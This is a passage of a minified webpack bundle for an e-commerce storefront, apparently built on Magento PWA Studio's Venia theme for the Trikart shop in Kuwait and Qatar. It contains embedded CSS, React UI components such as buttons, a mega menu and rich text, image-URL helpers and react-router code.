55px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 6px;\n}\n\n.rtl .footerAppDownload-barCode-7jP{\n    margin-right: 0;\n    margin-left: 6px;\n}\n/* images classes */\n.footerAppDownload-loaded-2LG {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.footerAppDownload-notLoaded-1R3 {\n    visibility: hidden;\n     \n}\n\n.footerAppDownload-placeholder-1q5 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.footerAppDownload-barCode-7jP .footerAppDownload-container-22Z{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((55 / 55) * 100%);\n}\n.footerAppDownload-container-22Z img{\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */\n\n.footerAppDownload-downloadAppPoster-4wW{\n    width: 143px;\n}\n.footerAppDownload-downloadAppPoster-4wW .footerAppDownload-container-22Z{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((55 / 143) * 100%);\n}\n\n\n\n\n\n@media (max-width: 991px) {\n    .footerAppDownload-barCode-7jP{\n        width: 40px;\n    }\n    .footerAppDownload-downloadAppPoster-4wW{\n        width: 106px;\n    }\n    .footerAppDownload-newsletterWrapper-i8M{\n        max-width: 410px;\n    }\n    .footerAppDownload-downloadApp-2es{\n        max-width: 325px;   \n    }\n}\n\n\n@media (max-width: 767px) {\n    .footerAppDownload-footerAppDownloadInner-19e{\n        margin-left: auto !important;\n        margin-right: auto !important;\n        text-align: center;\n    }\n    .footerAppDownload-downloadApp-2es{\n        margin-left: auto;\n        margin-right: auto;\n    }\n    .footerAppDownload-titleMain-3eU h3{\n        font-size: 18px;\n        margin-bottom: 15px;\n    }\n}",""]),t.locals={footerAppDownload:"footerAppDownload-footerAppDownload-2aY",footerAppDownloadInner:"footerAppDownload-footerAppDownloadInner-19e",titleMain:"footerAppDownload-titleMain-3eU",downloadApp:"footerAppDownload-downloadApp-2es",downloadAppInner:"footerAppDownload-downloadAppInner-1yS",barCode:"footerAppDownload-barCode-7jP",loaded:"footerAppDownload-loaded-2LG",notLoaded:"footerAppDownload-notLoaded-1R3 footerAppDownload-loaded-2LG",placeholder:"footerAppDownload-placeholder-1q5",container:"footerAppDownload-container-22Z",downloadAppPoster:"footerAppDownload-downloadAppPoster-4wW",newsletterWrapper:"footerAppDownload-newsletterWrapper-i8M"}},PkP7:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n("QqLL"),p=n("LboF"),d=n.n(p),f=n("GB9g"),h=n.n(f),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(h.a,g),h.a.locals||{}),v=["children","classes","priority","type","negative","disabled","ariaLabel"],b=function Button(e){var t=e.children,n=e.classes,r=e.priority,o=e.type,s=e.negative,l=e.disabled,p=e.ariaLabel,d=i()(e,v),f=Object(u.a)(m,n),h=f[function getRootClassName(e,t){return"root_".concat(e,"Priority").concat(t?"Negative":"")}(r,s)]
return c.a.createElement("button",a()({className:h,type:o,disabled:l,"aria-label":p},d),c.a.createElement("span",{className:f.content},t))}
b.propTypes={classes:Object(l.shape)({content:l.string,root:l.string,root_highPriority:l.string,root_lowPriority:l.string,root_normalPriority:l.string}),priority:Object(l.oneOf)(["high","low","normal"]).isRequired,type:Object(l.oneOf)(["button","reset","submit"]).isRequired,negative:l.bool,disabled:l.bool},b.defaultProps={priority:"normal",type:"button",negative:!1,disabled:!1}
t.a=b},QCnb:function(e,t,n){"use strict"
e.exports=n("+wdc")},QDj6:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".indicator-root-3jZ {\n    align-content: center;\n    align-items: center;\n    display: grid;\n    gap: 3rem;\n    height: calc(100% - 6rem);\n    justify-content: center;\n    justify-items: center;\n    margin: 3rem 0;\n    width: 100%;\n}\n\n.indicator-global-1-O {\n    position: fixed;\n    top: 0;\n    left: 0;\n    margin: 0;\n    height: 100%;\n    width: 100%;\n}\n\n.indicator-message-1g9 {\n    color: rgb(var(--venia-global-color-text-alt));\n    font-size: 1rem;\n    letter-spacing: 0.25rem;\n    text-transform: uppercase;\n}\n\n.indicator-indicator-1FK {\n    animation-direction: alternate;\n    animation-duration: 1.5s;\n    animation-iteration-count: infinite;\n    animation-name: indicator-pulse-2Lc;\n    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n}\n\n@keyframes indicator-pulse-2Lc {\n    0% {\n        filter: grayscale(1);\n        transform: scale(0.75) rotate(-540deg);\n    }\n    100% {\n        filter: grayscale(0);\n        transform: scale(1) rotate(0deg);\n    }\n}\n\n\n\n\n.indicator-loader-3wI{\n    width: 50px;\n    height: 50px;\n    margin: auto;\n    border: 3px solid transparent;\n    border-top-color: #0B71C2;\n    border-bottom-color: rgba(0, 0, 0, 0.096);\n    border-right-color: rgba(0, 0, 0, 0.096);\n    border-left-color: rgba(0, 0, 0, 0.096);\n    border-radius: 50%;\n    animation: indicator-button-loading-spinner-lan 1.1s ease infinite;\n    margin-right: 8px;\n    position: relative;\n}\n\n@keyframes indicator-button-loading-spinner-lan {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n",""]),t.locals={root:"indicator-root-3jZ",global:"indicator-global-1-O indicator-root-3jZ",message:"indicator-message-1g9",indicator:"indicator-indicator-1FK",pulse:"indicator-pulse-2Lc",loader:"indicator-loader-3wI","button-loading-spinner":"indicator-button-loading-spinner-lan"}},QILm:function(e,t,n){var r=n("8OQS")
e.exports=function _objectWithoutProperties(e,t){if(null==e)return{}
var n,a,o=r(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(a=0;a<i.length;a++)n=i[a],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},QLaP:function(e,t,n){"use strict"
e.exports=function(e,t,n,r,a,o,i,s){if(!e){var c
if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.")
else{var l=[n,r,a,o,i,s],u=0;(c=new Error(t.replace(/%s/g,function(){return l[u++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},QqLL:function(e,t,n){"use strict"
t.a=function shallowMerge(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n]
return Object.assign.apply(Object,[{}].concat(t))}},QzYC:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("rUvP"),c=["type"],l=new s.a,u=(globalThis.document||{}).documentElement,p="backend"===(u?u.dataset:{}).imageOptimizingOrigin,d=l.getItem("store_view_code")||"kwt_en",f={};[{code:"kwt_en",id:1,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"KWD"},{code:"kwt_ar",id:5,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"KWD"},{code:"qtr_en",id:3,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"QAR"},{code:"qtr_ar",id:4,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"QAR"}].forEach(function(e){f[e.code]=e.secure_base_media_url})
var h=l.getItem("store_view_secure_base_media_url")||f[d]
h||(h="https://backend.test/media/")
var g=/^(data|http|https)?:/i,m=(new Map).set("image-product","catalog/product/").set("image-category","catalog/category/").set("image-swatch","attribute/swatch/")
t.a=function makeOptimizedUrl(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,r=i()(t,c)
if(!n||!n.startsWith("image-"))return e
var o=(globalThis.location||{}).origin,s=g.test(e),l=new URL(e,h)
if(!s&&m.has(n)){var u=m.get(n)
l.pathname.includes(u)||(l=new URL(function joinUrls(e,t){return(e.endsWith("/")?e.slice(0,-1):e)+"/"+(t.startsWith("/")?t.slice(1):t)}(u,e),h))}l.href.startsWith("https://trikart.com/")&&!p&&(l=new URL(l.href.slice("https://trikart.com/".length),o))
var d=new URLSearchParams(l.search)
return d.set("auto","webp"),"png"===function getFileType(e){return e.pathname.split("/").reverse()[0].split(".").reverse()[0]}(l)?d.set("format","png"):d.set("format","pjpg"),Object.entries(r).forEach(function(e){var t=a()(e,2),n=t[0],r=t[1]
null!=r&&d.set(n,r)}),l.search=d.toString(),l.origin===o?l.href.slice(l.origin.length):l.href}},RAtf:function(e,t,n){"use strict"
n.d(t,"a",function(){return N})
var r,a=n("pVnL"),o=n.n(a),i=n("q1tI"),s=n.n(i),c=n("55Ip"),l=n("QzYC"),u=n("VX74"),p=n("VkAN"),d=n.n(p),f=Object(u.gql)(r||(r=d()(["\n    query getTopMenu {\n        TopMenu\n      }\n"]))),h=n("7v7J"),g=n("QqLL"),m=n("LboF"),v=n.n(m),b=n("mNrx"),y=n.n(b),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(v()(y.a,w),y.a.locals||{})
function isObjectEmpty(e){return 0===Object.keys(e).length&&e.constructor===Object}var _=n("gSgb"),E=n.n(_),T={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(v()(E.a,T),E.a.locals||{}),k=function MoreDropdown(e){var t=e.content,n=e.classes,r=t.name,a=t.children,i=Object(h.a)(),u=(i.isOpen,i.toggle,i.handleClose),p=i.handleOpen,d=Object(g.a)(S,n),f={}
0!==a.length&&(f.onMouseEnter=function(){return p()},f.onMouseLeave=function(){return u()})
return s.a.createElement("div",o()({className:d.menuLinks},f),s.a.createElement("span",{className:d.menuLink},r),s.a.createElement("div",{className:d.menuMegaMenu},a&&0!==a.content.length&&s.a.createElement("ul",{className:d.menuLinkWrapper},a.content.map(function(e){return s.a.createElement("li",{key:e.id},s.a.createElement(c.b,{to:Object(l.a)("/".concat(e.link)),onClick:u},e.name))}))))},O=n("ZjxM"),I=n.n(O),C={injectType:"singletonStyleTag",insert:"head",singleton:!0},P=(v()(I.a,C),I.a.locals||{})
var A=function Shimmer(){return s.a.createElement("div",{className:P.WishListWrapper},s.a.createElement("div",{className:P.listWrapper},s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)}),s.a.createElement("div",{className:"".concat(P.item," ").concat(P.shine)})))},M=n("wc1b"),L=Object(i.lazy)(function(){return n.e(63).then(n.bind(null,"9l4s"))}),j=s.a.memo(function MegaMenu(e){var t=e.menu,n=e.client,r=t.link,a=t.name,c=t.children,l=t.right_sidebar_content,u=t.classes,p=Object(g.a)(x,e.classes),d=Object(h.a)(),f=d.isOpen,m=(d.toggle,d.handleClose),v=d.handleOpen,b={}
0!==c.length&&(b.onMouseEnter=function(){return v()},b.onMouseLeave=function(){return m()})
var y=f?p.active:""
return s.a.createElement("div",o()({className:"".concat(p.menuLinks," ").concat(y)},b),s.a.createElement(N,{linkText:a,link:r,onClick:m,classes:p,newClass:u,client:n}),c&&c.content&&0!==c.content.length&&s.a.createElement("div",{className:p.menuMegaMenu},s.a.createElement("div",{className:p.menuMegaMenuInner},s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(L,{children:c,handleClose:m,right_sidebar_content:l,classes:p,client:n})))))}),N=function LinkItemOrText(e){var t=e.link,n=e.linkText,r=e.onMouseEnter,a=e.onMouseLeave,o=e.onClick,i=e.newClass,u=e.client,p=Object(g.a)(x,e.classes)
return t?s.a.createElement(c.b,{to:Object(l.a)("/".concat(t)),onMouseEnter:r,onMouseLeave:a,onClick:o,className:"".concat(p.menuLink," ").concat(i),onMouseOver:function onMouseOver(){return u&&u.query({query:M.a,variables:{url:"/".concat(t)}})}},n):s.a.createElement("span",{onClick:o,onMouseEnter:r,onMouseLeave:a,className:"".concat(p.menuLink," ").concat(p.normalText," ").concat(i)},n)}
t.b=function HeaderMegaMenu(e){var t=function useHeaderMegaMenu(){var e=Object(u.useQuery)(f),t=e.loading,n=e.error,r=e.data,a=e.client
return{loading:t,error:n,parsedData:Object(i.useMemo)(function(){if(r)return JSON.parse(r.TopMenu)},[r]),client:a}}(),n=t.loading,r=t.error,a=t.parsedData,o=t.client,p=Object(g.a)(x,e.classes)
return n?s.a.createElement(A,null):r?r.message:s.a.createElement(s.a.Fragment,null,a&&a.content.map(function(e){return s.a.createElement(j,{key:e.id,menu:e,client:o})}),a&&!isObjectEmpty(a.more)&&s.a.createElement(k,{content:a.more,client:o}),a&&!isObjectEmpty(a.offer)&&s.a.createElement(c.b,{to:Object(l.a)("/".concat(a.offer.link)),className:p.offerTag},a.offer.name))}},RIqP:function(e,t,n){var r=n("Ijbi"),a=n("EbDI"),o=n("Bnag")
e.exports=function _toConsumableArray(e){return r(e)||a(e)||o()}},RKIb:function(e,t,n){"use strict"
var r="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):void 0
t.a=r},RPoB:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".main-root-2Er {\n    background-color: rgb(var(--venia-global-color-background));\n    color: rgb(var(--venia-global-color-text));\n    position: relative;\n    z-index: 1;\n}\n\n.main-root_masked-2NH {\n}\n\n.main-page-2b_ {\n    margin: 0 auto;\n    max-width: 100%;\n    min-height: 100vh;\n    display: flex;\n    flex-direction: column;\n}\n\n.main-page_masked-3Aw {\n}\n\n@media (min-height: 640px) {\n    .main-page-2b_ {\n        min-height: 100vh;\n    }\n}\n\n@media (min-height: 768px) {\n    .main-page-2b_ {\n        min-height: 100vh;\n    }\n}\n\n@media (min-height: 960px) {\n    .main-page-2b_ {\n        min-height:calc(100vh - 127px);\n    }\n}\n\n",""]),t.locals={root:"main-root-2Er",root_masked:"main-root_masked-2NH main-root-2Er",page:"main-page-2b_",page_masked:"main-page_masked-3Aw main-page-2b_"}},RRgQ:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return getOperationName})
n("L2ys"),n("qVdT"),n("5lRj"),n("9x6x"),n("BX9R")
function getOperationName(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&e.name}).map(function(e){return e.name.value})[0]||null}"function"==typeof WeakMap&&"object"==typeof navigator&&navigator.product,Object.prototype.toString
Object.prototype.hasOwnProperty
Object.create({})}).call(this,n("8oxB"))},Rmet:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("QqLL"),i=n("LboF"),s=n.n(i),c=n("nfqg"),l=n.n(c),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(s()(l.a,u),l.a.locals||{}),d=function toHTML(e){return{__html:e}}
t.a=function RichText(e){var t=e.content,n=Object(o.a)(p,e.classes)
return a.a.createElement("div",{className:n.root,dangerouslySetInnerHTML:d(t)})}},S6T1:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useEventListener(e,t,n){for(var a=arguments.length,o=new Array(a>3?a-3:0),i=3;i<a;i++)o[i-3]=arguments[i]
Object(r.useEffect)(function(){if(e&&"function"==typeof e.addEventListener)return e.addEventListener.apply(e,[t,n].concat(o)),function(){e.removeEventListener.apply(e,[t,n].concat(o))}},[n,o,e,t])}},SCyT:function(e,t,n){"use strict"
t.a=function withLogger(e){return function(t,n){return e(t,n)}}},SLVX:function(e,t,n){"use strict"
function symbolObservablePonyfill(e){var t,n=e.Symbol
return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",function(){return symbolObservablePonyfill})},SMaB:function(e,t,n){globalThis.__fetchLocaleData__=async function getLocale(e){if("en_US"===e)return n.e(22).then(n.t.bind(null,"5I32",3))
throw new Error("Unable to locate locale "+e+" within generated dist directory.")}},SNDV:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".toast-root-3xB {\n    align-items: start;\n    background-color: white;\n    border-radius: 2px;\n    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.5);\n    color: rgb(33, 33, 33);\n    display: grid;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    font-size: 0.8rem;\n    font-weight: lighter;\n    gap: 0.5rem 0.75rem;\n    grid-template-areas: 'icon message controls';\n    grid-auto-columns: min-content auto min-content;\n    justify-items: start;\n    line-height: 1.25rem;\n    margin: 0 auto;\n    padding: 1rem;\n    width: 20rem;\n\n    border: 1px solid;\n    border-color: #d1d1d1;\n    animation: toast-toast-pulsate--Ds 0.5s 1s;\n}\n\n@keyframes toast-toast-pulsate--Ds {\n    0% {\n        opacity: 1;\n    }\n    50% {\n        opacity: 0.5;\n    }\n    100% {\n        opacity: 1;\n    }\n}\n\n.toast-icon-2Nr {\n    grid-area: icon;\n}\n\n.toast-infoToast-27K {\n    border-bottom: 4px solid rgb(0, 104, 108);\n}\n\n.toast-infoToast-27K > .toast-icon-2Nr {\n    --stroke: rgb(0, 104, 108);\n}\n\n.toast-warningToast-2Mx {\n    border-bottom: 4px solid rgb(var(--venia-global-color-orange));\n}\n\n.toast-warningToast-2Mx > .toast-icon-2Nr {\n    --stroke: rgb(var(--venia-global-color-orange));\n}\n\n.toast-errorToast-2QP {\n    border-bottom: 4px solid rgb(220, 20, 60);\n}\n\n.toast-errorToast-2QP > .toast-icon-2Nr {\n    --stroke: rgb(220, 20, 60);\n}\n\n.toast-successToast-19p {\n    border-bottom: 4px solid rgb(var(--venia-global-color-green-500));\n}\n\n.toast-successToast-19p > .toast-icon-2Nr {\n    --stroke: rgb(var(--venia-global-color-green-500));\n}\n\n.toast-message-3TL {\n    grid-area: message;\n    display: flex;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    font-size: 0.875rem;\n\n    /* For wrapping...*/\n    /* These are technically the same, but use both */\n    overflow-wrap: break-word;\n    word-wrap: break-word;\n\n    -ms-word-break: break-all;\n    /* This is the dangerous one in WebKit, as it breaks things wherever */\n    word-break: break-all;\n    /* Instead use this non-standard one: */\n    word-break: break-word;\n}\n\n.toast-actions-2Oa {\n    grid-column: 2 / span 1;\n    grid-row: 2 / span 1;\n}\n\n.toast-controls-1Gc {\n    grid-area: controls;\n    border-left: 1px solid rgb(224, 224, 224);\n    padding-left: 0.75rem;\n}\n\n.toast-actionButton-zfu {\n    font-weight: 600;\n    text-decoration: underline;\n    color: rgb(33, 33, 33);\n}\n\n.toast-dismissButton-1pS {\n    color: rgb(112, 112, 112);\n}\n",""]),t.locals={info:"rgb(0, 104, 108)",warning:"rgb(var(--venia-global-color-orange))",error:"rgb(220, 20, 60)",success:"rgb(var(--venia-global-color-green-500))",root:"toast-root-3xB","toast-pulsate":"toast-toast-pulsate--Ds",icon:"toast-icon-2Nr",infoToast:"toast-infoToast-27K toast-root-3xB",warningToast:"toast-warningToast-2Mx toast-root-3xB",errorToast:"toast-errorToast-2QP toast-root-3xB",successToast:"toast-successToast-19p toast-root-3xB",message:"toast-message-3TL",actions:"toast-actions-2Oa",controls:"toast-controls-1Gc",actionButton:"toast-actionButton-zfu",dismissButton:"toast-dismissButton-1pS"}},Sdjc:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r)
t.a=function(e){if(null==e||!Array.isArray(e))throw new Error("Expected `callbacks` to be array.")
return function(t,n){for(var r=null,o=0;o<e.length;o++){var i=e[o]
if(null==i||!Array.isArray(i)&&"function"!=typeof i)throw new Error("Expected `callbacks["+o+"]` to be array or function.")
if(Array.isArray(i)){var s=a()(i,2),c=s[0],l=s[1]
if("function"!=typeof c)throw new Error("Expected `callbacks["+o+"][0]` to be function.")
r=c(t,n,l)}else r=i(t,n)
if(r)break}return r}}},SksO:function(e,t){function _setPrototypeOf(t,n){return e.exports=_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e},_setPrototypeOf(t,n)}e.exports=_setPrototypeOf},T6z5:function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"b",function(){return s})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i="default",s=function useImage(e){var t=e.onError,n=e.onLoad,r=e.width,s=e.widths,c=e.height,l=e.ratio,u=Object(o.useState)(!1),p=a()(u,2),d=p[0],f=p[1],h=Object(o.useState)(!1),g=a()(h,2),m=g[0],v=g[1],b=Object(o.useCallback)(function(){f(!0),"function"==typeof n&&n()},[n]),y=Object(o.useCallback)(function(){v(!0),"function"==typeof t&&t()},[t]),w=Object(o.useMemo)(function(){return r||(s?s.get(i):void 0)},[r,s]),x=Object(o.useMemo)(function(){return c||(w&&l?w/l:void 0)},[c,l,w])
return{handleError:y,handleImageLoad:b,hasError:m,isLoaded:d,resourceWidth:w,resourceHeight:x}}},TOwV:function(e,t,n){"use strict"
e.exports=n("qT12")},TfEf:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".accountTrigger-root-m6d {\n    align-items: center;\n    display: grid;\n    /* The full height of the site header minus (box shadow height * 2). */\n    margin-right: 40px;\n    position: relative;\n}\n.rtl .accountTrigger-root-m6d{\n    margin-right: 0px;\n    margin-left: 40px;\n}\n\n.accountTrigger-root_open-2kx {\n}\n\n.accountTrigger-trigger-101 {\n    z-index: 10;\n}\n\n@media (max-width: 1023px) {\n    .accountTrigger-root-m6d {\n        display: none;\n    }\n}\n\n\n\n@media (max-width: 1599.98px) {\n    .accountTrigger-root-m6d {\n        margin-right: 30px;\n    }\n    .rtl .accountTrigger-root-m6d{\n        margin-left: 30px;\n    }\n}\n\n\n@media (max-width: 1023px) {\n    .accountTrigger-root-m6d {\n        margin-right: 15px;\n    }\n    .rtl .accountTrigger-root-m6d{\n        margin-right: 0px;\n        margin-left: 15px;\n    }\n}\n\n\n.accountTrigger-hoverWrapper-2-t{\n    width: 250PX;\n    flex-direction: column;\n    position: absolute;\n    left: 50%;\n    /* top: 0; */\n    top: 100%;\n    /* padding-top: 40px; */\n    padding-top: 24px;\n    z-index: 9;\n    transform: translateX(-50%)  translateY(-20px);\n    opacity: 0;\n    transition: .3s all ease-in-out;\n    pointer-events: none;\n}\n\n.accountTrigger-root-m6d.accountTrigger-active-1-N .accountTrigger-hoverWrapper-2-t{\n    transform: translateX(-50%)  translateY(0px);\n    opacity: 1;\n    pointer-events: all;\n}\n\n.accountTrigger-hoverWrapperInner-1Lf{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    padding: 25px;\n    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.062);\n}\n.accountTrigger-userLink-29B{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    white-space: pre;\n    margin-bottom: 28px;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    color: #000;\n    display: flex;\n    padding-left: 40px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n.rtl .accountTrigger-userLink-29B{\n    padding-left: 0;\n    padding-right: 40px;\n}\n.accountTrigger-userLink-29B span{\n    padding-left: 0;\n    padding-right: 0;\n    gap: 0;\n}\n.accountTrigger-userLink-29B svg{\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    width: 16px;\n}\n.rtl .accountTrigger-userLink-29B svg{\n    left: auto;\n    right: 0;\n}\n.accountTrigger-userLink-29B:hover{\n    color: #0B71C2;\n}\n.accountTrigger-userLink-29B:last-child{\n    margin-bottom: 0;\n}\nbutton.accountTrigger-userLink-29B{\n    margin: 0px -25px;\n    width: auto;\n    padding-left: 65px;\n    padding-top: 20px;\n    border-top: 1px solid #DCDEE5;\n}\n.rtl button.accountTrigger-userLink-29B{\n    padding-left: 0;\n    padding-right: 65px;\n}\nbutton.accountTrigger-userLink-29B svg{\n    left: 25px;\n    top: 20px;\n}\n.rtl button.accountTrigger-userLink-29B svg{\n    right: 25px;\n    left: auto;\n}\n.accountTrigger-checkOut-3ch{\n    margin-right: 0 !important;\n    margin-left: 0 !important;\n}",""]),t.locals={root:"accountTrigger-root-m6d",root_open:"accountTrigger-root_open-2kx accountTrigger-root-m6d",trigger:"accountTrigger-trigger-101 "+n("Vfvs").locals.root,hoverWrapper:"accountTrigger-hoverWrapper-2-t",active:"accountTrigger-active-1-N",hoverWrapperInner:"accountTrigger-hoverWrapperInner-1Lf",userLink:"accountTrigger-userLink-29B",checkOut:"accountTrigger-checkOut-3ch"}},Ty5D:function(e,t,n){"use strict"
n.d(t,"a",function(){return Redirect}),n.d(t,"b",function(){return _}),n.d(t,"c",function(){return h}),n.d(t,"d",function(){return E}),n.d(t,"e",function(){return f}),n.d(t,"f",function(){return matchPath}),n.d(t,"g",function(){return useHistory}),n.d(t,"h",function(){return useLocation}),n.d(t,"i",function(){return useParams}),n.d(t,"j",function(){return useRouteMatch})
var r=n("dI71"),a=n("q1tI"),o=n.n(a),i=(n("17x9"),n("LhCv")),s=n("tEiQ"),c=n("9R94"),l=n("wx14"),u=n("8tgM"),p=n.n(u),d=(n("TOwV"),n("zLVn")),f=(n("2mql"),function createNamedContext(e){var t=Object(s.a)()
return t.displayName=e,t}("Router")),h=function(e){function Router(t){var n
return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen(function(e){n._isMounted?n.setState({location:e}):n._pendingLocation=e})),n}Object(r.a)(Router,e),Router.computeRootMatch=function computeRootMatch(e){return{path:"/",url:"/",params:{},isExact:"/"===e}}
var t=Router.prototype
return t.componentDidMount=function componentDidMount(){this._isMounted=!0,this._pendingLocation&&this.setState({location:this._pendingLocation})},t.componentWillUnmount=function componentWillUnmount(){this.unlisten&&this.unlisten()},t.render=function render(){return o.a.createElement(f.Provider,{children:this.props.children||null,value:{history:this.props.history,location:this.state.location,match:Router.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}})},Router}(o.a.Component)
o.a.Component
var g=function(e){function Lifecycle(){return e.apply(this,arguments)||this}Object(r.a)(Lifecycle,e)
var t=Lifecycle.prototype
return t.componentDidMount=function componentDidMount(){this.props.onMount&&this.props.onMount.call(this,this)},t.componentDidUpdate=function componentDidUpdate(e){this.props.onUpdate&&this.props.onUpdate.call(this,this,e)},t.componentWillUnmount=function componentWillUnmount(){this.props.onUnmount&&this.props.onUnmount.call(this,this)},t.render=function render(){return null},Lifecycle}(o.a.Component)
var m={},v=1e4,b=0
function generatePath(e,t){return void 0===e&&(e="/"),void 0===t&&(t={}),"/"===e?e:function compilePath(e){if(m[e])return m[e]
var t=p.a.compile(e)
return b<v&&(m[e]=t,b++),t}(e)(t,{pretty:!0})}function Redirect(e){var t=e.computedMatch,n=e.to,r=e.push,a=void 0!==r&&r
return o.a.createElement(f.Consumer,null,function(e){e||Object(c.a)(!1)
var r=e.history,s=e.staticContext,u=a?r.push:r.replace,p=Object(i.c)(t?"string"==typeof n?generatePath(n,t.params):Object(l.a)({},n,{pathname:generatePath(n.pathname,t.params)}):n)
return s?(u(p),null):o.a.createElement(g,{onMount:function onMount(){u(p)},onUpdate:function onUpdate(e,t){var n=Object(i.c)(t.to)
Object(i.f)(n,Object(l.a)({},p,{key:n.key}))||u(p)},to:n})})}var y={},w=1e4,x=0
function matchPath(e,t){void 0===t&&(t={}),("string"==typeof t||Array.isArray(t))&&(t={path:t})
var n=t,r=n.path,a=n.exact,o=void 0!==a&&a,i=n.strict,s=void 0!==i&&i,c=n.sensitive,l=void 0!==c&&c
return[].concat(r).reduce(function(t,n){if(!n&&""!==n)return null
if(t)return t
var r=function compilePath$1(e,t){var n=""+t.end+t.strict+t.sensitive,r=y[n]||(y[n]={})
if(r[e])return r[e]
var a=[],o={regexp:p()(e,a,t),keys:a}
return x<w&&(r[e]=o,x++),o}(n,{end:o,strict:s,sensitive:l}),a=r.regexp,i=r.keys,c=a.exec(e)
if(!c)return null
var u=c[0],d=c.slice(1),f=e===u
return o&&!f?null:{path:n,url:"/"===n&&""===u?"/":u,isExact:f,params:i.reduce(function(e,t,n){return e[t.name]=d[n],e},{})}},null)}var _=function(e){function Route(){return e.apply(this,arguments)||this}return Object(r.a)(Route,e),Route.prototype.render=function render(){var e=this
return o.a.createElement(f.Consumer,null,function(t){t||Object(c.a)(!1)
var n=e.props.location||t.location,r=e.props.computedMatch?e.props.computedMatch:e.props.path?matchPath(n.pathname,e.props):t.match,a=Object(l.a)({},t,{location:n,match:r}),i=e.props,s=i.children,u=i.component,p=i.render
return Array.isArray(s)&&0===s.length&&(s=null),o.a.createElement(f.Provider,{value:a},a.match?s?"function"==typeof s?s(a):s:u?o.a.createElement(u,a):p?p(a):null:"function"==typeof s?s(a):null)})},Route}(o.a.Component)
function addLeadingSlash(e){return"/"===e.charAt(0)?e:"/"+e}function stripBasename(e,t){if(!e)return t
var n=addLeadingSlash(e)
return 0!==t.pathname.indexOf(n)?t:Object(l.a)({},t,{pathname:t.pathname.substr(n.length)})}function createURL(e){return"string"==typeof e?e:Object(i.e)(e)}function staticHandler(e){return function(){Object(c.a)(!1)}}function noop(){}o.a.Component
var E=function(e){function Switch(){return e.apply(this,arguments)||this}return Object(r.a)(Switch,e),Switch.prototype.render=function render(){var e=this
return o.a.createElement(f.Consumer,null,function(t){t||Object(c.a)(!1)
var n,r,a=e.props.location||t.location
return o.a.Children.forEach(e.props.children,function(e){if(null==r&&o.a.isValidElement(e)){n=e
var i=e.props.path||e.props.from
